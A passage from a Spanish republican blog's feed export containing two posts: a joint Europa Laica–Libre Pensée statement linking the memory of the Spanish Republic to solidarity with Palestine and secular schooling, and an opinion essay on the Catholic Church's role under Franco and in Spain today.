medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #fff2cc; color: #674ea7;\"\u003EComunicado de Europa Laica y la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Federaci%C3%B3n+Nacional+del+Libre+Pensamiento\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003EFederación Nacional del Libre Pensamiento\u003C\/a\u003E de Francia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa asociación \u003Cb\u003EEuropa Laica\u003C\/b\u003E\n se pronuncia enérgicamente contra el genocidio en Palestina, \ndenunciando las violaciones del derecho internacional, el uso de la \nviolencia contra una población civil desarmada y la instrumentalización \nde las religiones para justificar la injusticia. \u003Ca href=\"https:\/\/laicismo.org\/europa-laica-se-pronuncia-contra-el-genocidio-en-palestina\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Elaicismo.org\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cb\u003EFederación Nacional del Libre Pensamiento\u003C\/b\u003E,\n por su parte, afirma su solidaridad con el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pueblo+palestino+situaci%C3%B3n+actual\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003Epueblo palestino\u003C\/a\u003E, condena \nlas decisiones de las autoridades francesas de denegarle el asilo y \nrecuerda que el respeto de la dignidad humana y la igualdad ante la ley \nno admite excepciones. \u003Ca href=\"https:\/\/fnlp.fr\/2025\/07\/en-defense-du-peuple-palestinien-4\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Efnlp.fr\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa\n sea una declaración española o una intervención francesa, el impulso es\n el mismo: rechazar la complicidad, ampliar la conciencia, continuar la \nlucha por un mundo laico, justo y solidario.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Memoria+hist%C3%B3rica+laicidad+y+responsabilidad\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003EMemoria histórica, laicidad y responsabilidad\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n 1936, la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Rep%C3%BAblica+espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003ERepública española\u003C\/a\u003E, legítimamente democrática, fue abandonada \npor las grandes potencias ante el auge del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+fascismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003Efascismo\u003C\/a\u003E. Fue aplastada, no \nsolo militarmente, sino también moralmente, abandonada a su suerte \nfrente a la alianza de las dictaduras. Este abandono abrió el camino a \nmás de 40 años de dictadura y a la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Segunda+Guerra+Mundial\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003ESegunda Guerra Mundial\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy, el\n pueblo palestino plantea al mundo la misma pregunta. Sufre un \naislamiento similar: ocupación, bombardeos, bloqueo, negación de \nderechos. La gran mayoría de los Estados miran hacia otro lado o \njustifican esta situación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque las dos situaciones son muy \ndiferentes por su contexto histórico, geopolítico y cultural, las \nsituaciones de la República Española y del pueblo palestino presentan, \nsin embargo, puntos en común.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ESolidaridad internacional popular frente a la inercia de los Estados\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EEn 1936\u003C\/b\u003E,\n miles de voluntarios de todo el mundo se unieron a las Brigadas \nInternacionales para defender la República, mientras que las democracias\n occidentales practicaban una política de «no intervención».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EHoy en día\u003C\/b\u003E,\n se observa una fuerte movilización de la sociedad civil mundial \n(manifestaciones, campañas BDS, redes humanitarias, flotas \ninternacionales que navegan para romper el bloqueo), pero la mayoría de \nlas grandes potencias siguen prestando apoyo diplomático, económico o \nmilitar a Israel, o se mantienen cautelosas para no involucrarse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EUn reto simbólico y universal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EEn 1936, la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=guerra+civil+espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003Eguerra civil española\u003C\/a\u003E\u003C\/b\u003E\n se percibía como un «anticipo» de la lucha mundial entre el fascismo y \nla democracia. La República se convirtió en el símbolo de una causa \nuniversal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy en día, la cuestión palestina se ha convertido, más\n allá de un conflicto territorial, en un símbolo mundial de la lucha \ncontra la opresión, el colonialismo, el apartheid o la ocupación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELa escuela: pilar de la libertad, la razón y la dignidad humana\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAyer\n como hoy, la escuela encarna la lucha por la emancipación de los \npueblos. Bajo la República Española, la creación de una escuela pública,\n laica e igualitaria fue uno de los logros más nobles de un régimen \ndecidido a sacar al pueblo de la ignorancia y la tutela religiosa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=maestros+republicanos+guerra+civil+espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003Emaestros republicanos\u003C\/a\u003E defendían entonces una idea novedosa: instruir \nera liberar. Por eso, las fuerzas reaccionarias trataron de destruir \nesta obra, quemando escuelas, encarcelando o ejecutando a los maestros y\n restaurando una enseñanza sometida a la religión y\u003Cbr \/\u003Ea la obediencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy, en Palestina, la guerra y la ocupación atacan el mismo ideal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas escuelas son bombardeadas, transformadas en refugios improvisados o reducidas a ruinas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin\n embargo, los profesores siguen enseñando, a veces en una tienda de \ncampaña, a veces entre los escombros, para que los niños sigan \naprendiendo a leer, a pensar, a tener esperanza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn los pueblos y \nlos campamentos, comités populares, asociaciones de mujeres e \niniciativas comunitarias inventan cada día formas de educación popular, \nsolidaridad y cultura compartida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí, como ayer en España, \u003Cb\u003Eenseñar en Palestina es un acto de resistencia\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente a la destrucción, la escuela sigue siendo un espacio de vida, de pensamiento y de dignidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELe dice al mundo que el conocimiento y la libertad son indestructibles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor eso Europa Laica y la Federación Nacional del Libre Pensamiento afirman que:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Ela defensa de la escuela pública, laica y gratuita es inseparable de la lucha por la justicia y la paz;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003Elas leyes que autorizan la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=financiaci%C3%B3n+p%C3%BAblica+de+las+escuelas+privadas+debate\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003Efinanciación pública de las escuelas privadas\u003C\/a\u003E deben ser derogadas\u003C\/b\u003E, ya que debilitan el servicio público y contradicen el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=principio+de+laicidad\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003Eprincipio de laicidad\u003C\/a\u003E;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Ela\n comunidad internacional debe proteger el derecho a la educación del \npueblo palestino, en todas las circunstancias, de conformidad con el \nderecho humanitario y los convenios internacionales.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EPor una \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=laicidad+universal\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003Elaicidad universal\u003C\/a\u003E y una solidaridad sin fronteras\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa laicidad no es una cuestión nacional, sino una exigencia universal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EProtege\n la libertad de conciencia, impide que los dogmas se impongan sobre la \nley civil y garantiza la igualdad de todos ante la República. Rechaza \nque la religión sirva de justificación para la opresión o la guerra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEuropa Laica y la Federación Nacional del Libre Pensamiento hacen un llamamiento a una \u003Cb\u003Emovilización laica, democrática e internacional \u003C\/b\u003Econtra todas las formas de fanatismo, apartheid y dominación económica o religiosa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo decimos con las palabras de quienes lucharon antes que nosotros:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E«La\n muerte de cualquier hombre me disminuye, porque formo parte de la \nhumanidad. Por eso nunca preguntes por quién doblan las campanas: doblan\n por ti».\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ccite\u003E— \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ernest+Hemingway\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003EErnest Hemingway\u003C\/a\u003E, \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Por+qui%C3%A9n+doblan+las+campanas+Ernest+Hemingway\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003EPor quién doblan las campanas\u003C\/a\u003E\u003C\/i\u003E.\u003C\/cite\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003ELlamamiento final\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EInvitamos\n a las asociaciones, sindicatos, docentes, estudiantes, librepensadores y\n a todas las conciencias humanas a sumarse a este llamamiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara que la memoria de la España republicana inspire la solidaridad con Palestina.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara que la laicidad, la razón y la justicia guíen por fin a los pueblos y las naciones.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003E¡Viva la escuela laica, viva la libertad de conciencia, viva la solidaridad entre los pueblos!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/laicismo.org\/europa-laica-y-la-fnlp-la-espana-republicana-lucha-sola-pero-lucha-por-todos-nosotros\/\" target=\"_blank\"\u003Elaicismo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3824430404010392460\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3824430404010392460?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3824430404010392460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3824430404010392460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/europa-laica-y-la-fnlp-la-espana.html","title":"Europa Laica y la FNLP: «La España republicana lucha sola, pero lucha por todos nosotros» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ6VOPxdo2sfJ6j631aLlU0Hl-xucnh9k2ow0G5VpPOvClaoREVXWE6FbV339GJhyjsolM9qspYJ2r44wquH_0szgc_8mX7YsBKbV5-us_Ey3zV6WhN33RFLlYOcexpx0SmZQRjWNtQHJtS1YoidjcHLlbgnKy1R3yYWCae37JC659fE7598didBVE81AR\/s72-c\/Europa%20Laica%20y%20la%20FNLP_%20%C2%ABLa%20Espa%C3%B1a%20republicana%20lucha%20sola,%20pero%20lucha%20por%20todos%20nosotros.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1515146554722454325"},"published":{"$t":"2025-10-16T07:30:00.002+02:00"},"updated":{"$t":"2025-10-16T07:30:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Laicismo, memoria y democracia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14g2mTB7OIty2zFGOuR3GRPl2ScCi6esMnC89e1YN0JQa9zuqPUT90y71KatIpqIz8QXbuL2nMBcG6r5oZ5fzeO6breFlMxGx_5RxuJv7Ah11H4KjdvSmd0AoN0rJZxjH7coSOimJ8fuqiAj26OPrDqsw7VzKrjbR_mlZG-tckimI1Rb4qkllh5Rtyfdo\/s1920\/Laicismo,%20memoria%20y%20democracia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14g2mTB7OIty2zFGOuR3GRPl2ScCi6esMnC89e1YN0JQa9zuqPUT90y71KatIpqIz8QXbuL2nMBcG6r5oZ5fzeO6breFlMxGx_5RxuJv7Ah11H4KjdvSmd0AoN0rJZxjH7coSOimJ8fuqiAj26OPrDqsw7VzKrjbR_mlZG-tckimI1Rb4qkllh5Rtyfdo\/s320\/Laicismo,%20memoria%20y%20democracia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELaicismo, memoria y democracia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EIsabel Alonso Dávila\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl fin de semana del 26 al 28 de septiembre tuvieron lugar en \nPau los XIV Encuentros transfronterizos de la memoria histórica, \ndemocrática y antifascista, con el título de “Internacionalismo, \nsolidaridad, laicismo”. En dichas jornadas se puso en evidencia, entre \notras cosas, el papel fundamental de la Iglesia Católica (la \nInstitución, su jerarquía y una gran parte de la feligresía) en el golpe\n contra la II República española, en la represión franquista y en los 40\n años de dictadura.\n    \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n                                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El debate de la mesa redonda “República, democracia, laicidad, \neducación” puso al descubierto el poder de la Iglesia en la Dictadura de\n Primo de Rivera, controlando las leyes, la educación y la moral \nindividual; la oposición frontal de los obispos, por todos los medios, a\n las leyes de la II República, con el apoyo del entonces Papa Pío XI, \nimpulsando la creación de la CEDA (Confederación Española de Derechas \nautónomas) para “defender la civilización cristiana y combatir las leyes\n de la República”; el entusiasta apoyo de la jerarquía eclesiástica al \ngolpe militar contra el gobierno del Frente Popular, al que consideraban\n “ilegítimo, tiránico, traidor a la Patria y enemigo de Dios y de la \nIglesia” (El Debate, 20 de febrero de 1936), mientras la sublevación es \nconsiderada la Santa Cruzada contra el ateísmo y el comunismo y en \ndefensa de la civilización cristiana. Se puede resumir ese ardor de \ncruzada en la célebre frase del arzobispo de Burgos, el cardenal Gomera:\n “Benditos sean los cañones si hacen florecer el Evangelio”. Es muy \ncitada la carta conjunta de todos los obispos (excepto Félix Vidal i \nBarraquer y Salvador Múgica), en mayo de 1937, donde apoyan sin fisuras \nal Movimiento Nacional.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n            \n                    \n                \n                \n        \n                        \n        \n                    \n        \n                            \n        \n        \n        \n        \n                    \n            \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                    \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El nacionalcatolicismo es la médula ideológica del franquismo, \nque influencia toda la legislación, toda la vida social y política del \npaís: la Iglesia Católica se encarga de los servicios sociales y la \neducación, incluyendo la preparación del joven príncipe, y del control \nde la vida de las mujeres, y su castigo, a partir de sus criterios \nmisóginos. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los documentales presentados en las jornadas desvelan el cruel \npapel de órdenes religiosas (oblatas, adoratrices, trinitarias, hijas de\n la Caridad..) en el hasta hace poco desconocido 'Patronato de \nProtección de la Mujer', que pervivió hasta 1986, aunque esas mismas \nórdenes religiosas, con subvenciones públicas, siguen prestando \nservicios sociales a mujeres en dificultades; o la complicidad de las \nmonjas en la trama de “bebés robados”. El magnífico documental “Los \nMuros”, que se proyectó en Pau, describía toda la estructura de trabajo \nesclavo de los presos bajo el d-nominado “Patronato de Redención por el \nTrabajo”, propuesto y dirigido por el jesuita José Agustín Pérez del \nPulgar.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n                    \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En la exposición por parte de Europa Laica se puso sobre la mesa\n que, durante la Democracia, la jerarquía eclesiástica ha ejercido su \npoder para intentar condicionar las propuestas legislativas, intentando \nimponer sus principios morales y manteniendo o incrementando sus \nprivilegios. Los planteamientos ultras se radicalizan bajo el papado de \nJuan Pablo II, con una gran influencia del Opus, que cuenta en los años \n80 con más de 20 obispos y una buena cantidad de ministros en el \ngobierno de Aznar. Es la época en que se comienzan miles de procesos de \nbeatificación de los “mártires de la cruzada”, propuestos por elementos \nfranquistas como La Hermandad Sacerdotal Española, Falange, Alféreces \nProvisionales, Guardia de Franco o Fundación francisco Franco. Pero \nmuchas de esas beatificaciones se produjeron en el actual siglo, en \n2007. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        A pesar de las leyes de Memoria, las iglesias y catedrales \nsiguen hoy mostrando símbolos franquistas, desde placas conmemorativas \nen espacios cercanos al altar, hasta cruces de los caídos en sus \nfachadas o todo tipo de emble-mas nacionalcatólicos en los pasos \nprocesionales. Mientras que, hasta ahora, no ha pedido perdón por su \nsangriento papel histórico.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Desde Europa Laica proponemos que las asociaciones memorialistas\n dediquen toda la atención al papel de la Iglesia Católica, si se \npretende que se conozca la verdad, hacer justicia y pedir reparación. Y \nsobre todo para evitar la repetición, porque aún en 2025 una buena parte\n de esa institución, con la mayoría de la Comisión Episcopal, mantienen \nposicionamientos políticos muy próximos a los de la ultraderecha \nespañola, con importantes lazos internacionales de sectores \nultrareligiosos y ultraconservadores. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n                    \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Es cierto que los datos del CIS muestran que la sociedad \nespañola actual está muy secularizada, pero la falta de una política \nlaicista clara y el mantenimiento de los acuerdos con la Santa Sede \n(1979), herederos del Concordato franquista de 1953, han convertido a la\n Iglesia en un actor político con poder y sin control democrático. Y \npretende dominar la batalla cultural junto con la derecha y la \nultraderecha: antifeminismo, lgtbifobia, oposición a la legislación de \nlibertades sexuales, impedimentos al desarrollo de la ley de eutanasia, \ndefensa interesada de la educación privada concertada frente a la \npública, permanencia de profesorado de religión en los centros \neducativos, incluso en algunos universitarios… Esa influencia en la \neducación se mantiene y amplía, a pesar del descubrimiento de los \ncientos de miles de casos de pederastia, con impunidad y complicidad de \nmuchos jueces. Cada vez hay más grupos católicos en la internacional del\n odio.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La mayoría antifranquista y democrática debe movilizarse por la \nlaicidad, por un Estado sin injerencias clericales ni privilegios \nconfesionales. Los partidos democráticos tienen la obligación \nconstitucional de trabajar por un Estado en el que sea cierto que “no \ntiene ninguna religión oficial”, que sea efectivamente “aconfesional”, \nque viene a ser lo 